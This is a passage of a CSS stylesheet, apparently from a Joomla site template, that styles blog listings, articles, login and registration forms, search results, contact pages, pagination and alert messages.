  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #2b387c;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #3f51b5;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #2b387c;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #2b387c;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
@media (max-width: 767px) {
  .blog .column-1 .item-image.pull-left {
    padding-right: 0;
    float: none !important;
    width: 100%;
  }
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
@media (max-width: 767px) {
  .blog .column-1 .item-image.pull-left + .item-ct {
    width: 100%;
  }
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #3f51b5;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #2b387c;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #2b387c;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #3f51b5;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #3f51b5;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #3f51b5;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #3f51b5;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #3f51b5;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #3f51b5;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #3f51b5;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
div.finder .filter-branch:before,
div.finder .filter-branch:after {
  content: " ";
  display: table;
}
div.finder .filter-branch:after {
  clear: both;
}
div.finder .filter-branch > div {
  margin-right: 12px;
  margin-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #2b387c;
  border-color: #2b387c;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #3f51b5;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #2b387c;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #2b387c;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #2b387c;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #3f51b5;
  color: #3f51b5;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #3f51b5;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #3f51b5;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link {
  color: #356635;
}
.alert.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert.alert-notice .alert-link {
  color: #2d6987;
}
.alert.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert.alert-error .alert-link {
